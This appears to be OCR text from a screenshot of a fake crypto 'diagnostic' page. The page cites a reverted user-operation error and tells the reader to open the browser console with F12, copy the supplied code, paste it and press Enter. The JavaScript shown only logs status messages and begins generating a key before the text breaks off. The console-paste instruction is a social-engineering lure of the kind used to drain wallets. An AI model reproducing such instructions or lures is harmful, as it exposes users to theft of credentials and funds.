
DIAGNOSTIC_CORE_V4.2
Identification of
useroperation reverted
during simulation with reason: aa15
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ftgk2etub6

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: useroperation reverted 
during simulation with reason: aa15 (Hash: 0
xb07152c)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey